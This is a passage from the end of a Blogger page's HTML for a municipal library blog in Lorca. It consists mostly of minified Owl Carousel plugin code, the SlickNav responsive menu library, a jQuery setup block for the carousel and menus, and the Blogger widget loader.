Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
!function(e,t,n){function a(t,n){this.element=t,this.settings=e.extend({},i,n),this.settings.duplicate||n.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",animations:"jquery",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",o="slicknav";Keyboard={DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},a.prototype.init=function(){var n,a,i=this,s=e(this.element),r=this.settings;if(r.duplicate?i.mobileNav=s.clone():i.mobileNav=s,r.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})),r.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("class")})),r.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("style")})),n=o+"_icon",""===r.label&&(n+=" "+o+"_no-text"),"a"==r.parentTag&&(r.parentTag='a href="#"'),i.mobileNav.attr("class",o+"_nav"),a=e('<div class="'+o+'_menu"></div>'),""!==r.brand){var l=e('<div class="'+o+'_brand">'+r.brand+"</div>");e(a).append(l)}i.btn=e(["<"+r.parentTag+' aria-haspopup="true" role="button" tabindex="0" class="'+o+"_btn "+o+'_collapsed">','<span class="'+o+'_menutxt">'+r.label+"</span>",'<span class="'+n+'">','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>',"</span>","</"+r.parentTag+">"].join("")),e(a).append(i.btn),""!==r.appendTo?e(r.appendTo).append(a):e(r.prependTo).prepend(a),a.append(i.mobileNav);var c=i.mobileNav.find("li");e(c).each(function(){var t=e(this),n={};if(n.children=t.children("ul").attr("role","menu"),t.data("menu",n),n.children.length>0){var a=t.contents(),s=!1,l=[];e(a).each(function(){return e(this).is("ul")?!1:(l.push(this),void(e(this).is("a")&&(s=!0)))});var c=e("<"+r.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+o+'_item"/>');if(r.allowParentLinks&&!r.nestedParentLinks&&s)e(l).wrapAll('<span class="'+o+"_parent-link "+o+'_row"/>').parent();else{var d=e(l).wrapAll(c).parent();d.addClass(o+"_row")}r.showChildren?t.addClass(o+"_open"):t.addClass(o+"_collapsed"),t.addClass(o+"_parent");var p=e('<span class="'+o+'_arrow">'+(r.showChildren?r.openedSymbol:r.closedSymbol)+"</span>");r.allowParentLinks&&!r.nestedParentLinks&&s&&(p=p.wrap(c).parent()),e(l).last().after(p)}else 0===t.children().length&&t.addClass(o+"_txtnode");t.children("a").attr("role","menuitem").click(function(t){r.closeOnClick&&!e(t.target).parent().closest("li").hasClass(o+"_parent")&&e(i.btn).click()}),r.closeOnClick&&r.allowParentLinks&&(t.children("a").children("a").click(function(t){e(i.btn).click()}),t.find("."+o+"_parent-link a:not(."+o+"_item)").click(function(t){e(i.btn).click()}))}),e(c).each(function(){var t=e(this).data("menu");r.showChildren||i._visibilityToggle(t.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(t).mousedown(function(){i._outlines(!1)}),e(t).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+o+"_item",function(t){t.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:case Keyboard.SPACE:case Keyboard.DOWN:t.preventDefault(),n.keyCode===Keyboard.DOWN&&e(i.btn).hasClass(o+"_open")||i._menuToggle(),e(i.btn).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown","."+o+"_item",function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:t.preventDefault(),i._itemClick(e(t.target));break;case Keyboard.RIGHT:t.preventDefault(),e(t.target).parent().hasClass(o+"_collapsed")&&i._itemClick(e(t.target)),e(t.target).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown",'[role="menuitem"]',function(t){var n=t||event;switch(n.keyCode){case Keyboard.DOWN:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),r=s+1;a.length<=r&&(r=0);var l=a.eq(r);l.focus();break;case Keyboard.UP:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),l=a.eq(s-1);l.focus();break;case Keyboard.LEFT:if(t.preventDefault(),e(t.target).parent().parent().parent().hasClass(o+"_open")){var c=e(t.target).parent().parent().prev();c.focus(),i._itemClick(c)}else e(t.target).parent().parent().hasClass(o+"_nav")&&(i._menuToggle(),e(i.btn).focus());break;case Keyboard.ESCAPE:t.preventDefault(),i._menuToggle(),e(i.btn).focus()}}),r.allowParentLinks&&r.nestedParentLinks&&e("."+o+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var t=this,n=t.btn,a=t.mobileNav;n.hasClass(o+"_collapsed")?(n.removeClass(o+"_collapsed"),n.addClass(o+"_open")):(n.removeClass(o+"_open"),n.addClass(o+"_collapsed")),n.addClass(o+"_animating"),t._visibilityToggle(a,n.parent(),!0,n)},a.prototype._itemClick=function(e){var t=this,n=t.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+o+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(o+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(o+"_collapsed")?(a.arrow.html(n.openedSymbol),a.parent.removeClass(o+"_collapsed"),a.parent.addClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(n.closedSymbol),a.parent.addClass(o+"_collapsed"),a.parent.removeClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(t,n,a,i,s){function r(t,n){e(t).removeClass(o+"_animating"),e(n).removeClass(o+"_animating"),s||d.afterOpen(t)}function l(n,a){t.attr("aria-hidden","true"),p.attr("tabindex","-1"),c._setVisAttr(t,!0),t.hide(),e(n).removeClass(o+"_animating"),e(a).removeClass(o+"_animating"),s?"init"==n&&d.init():d.afterClose(n)}var c=this,d=c.settings,p=c._getActionItems(t),u=0;a&&(u=d.duration),t.hasClass(o+"_hidden")?(t.removeClass(o+"_hidden"),s||d.beforeOpen(i),"jquery"===d.animations?t.stop(!0,!0).slideDown(u,d.easingOpen,function(){r(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideDown",{duration:u,easing:d.easingOpen,complete:function(){r(i,n)}}),t.attr("aria-hidden","false"),p.attr("tabindex","0"),c._setVisAttr(t,!1)):(t.addClass(o+"_hidden"),s||d.beforeClose(i),"jquery"===d.animations?t.stop(!0,!0).slideUp(u,this.settings.easingClose,function(){l(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideUp",{duration:u,easing:d.easingClose,complete:function(){l(i,n)}}))},a.prototype._setVisAttr=function(t,n){var a=this,i=t.children("li").children("ul").not("."+o+"_hidden");n?i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=a._getActionItems(t);i.attr("tabindex","-1"),a._setVisAttr(t,n)}):i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=a._getActionItems(t);i.attr("tabindex","0"),a._setVisAttr(t,n)})},a.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li"),a=n.find("a");t.links=a.add(n.find("."+o+"_item")),e.data("menu",t)}return t.links},a.prototype._outlines=function(t){t?e("."+o+"_item, ."+o+"_btn").css("outline",""):e("."+o+"_item, ."+o+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(o+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(o+"_open")&&e._menuToggle()},e.fn[s]=function(t){var n=arguments;if(void 0===t||"object"==typeof t)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,t))});if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var i;return this.each(function(){var o=e.data(this,"plugin_"+s);o instanceof a&&"function"==typeof o[t]&&(i=o[t].apply(o,Array.prototype.slice.call(n,1)))}),void 0!==i?i:this}}}(jQuery,document,window);

//]]></script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function(){

	$('.owl_carouselle').owlCarousel({
      	autoplay:true,
    	loop:true,
		nav: true,
		navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
		smartSpeed: 900,
    	responsiveClass:true,
    	responsive:{
        	0:{
            	items:1,
            	nav:true
        	},
        	600:{
            	items:2,
            	nav:false
        	},
        	1000:{
            	items:3,
            	nav:true,
        	}
    	}
	});

	$('.blog_menus').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#slick-nav'
	});

	$('.top_menu_bar ul').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#top_nav'
	});

	var smooth_scroll = $('#smooth_scroll');
	//Click event to scroll to top
	smooth_scroll.click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY75B5v9KBvpYk9m30UiH8lAv_o-gg:1768620077221';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6227891617372082182','//bibliotecasmunicipalesdelorca.blogspot.com/2023/06/','6227891617372082182');
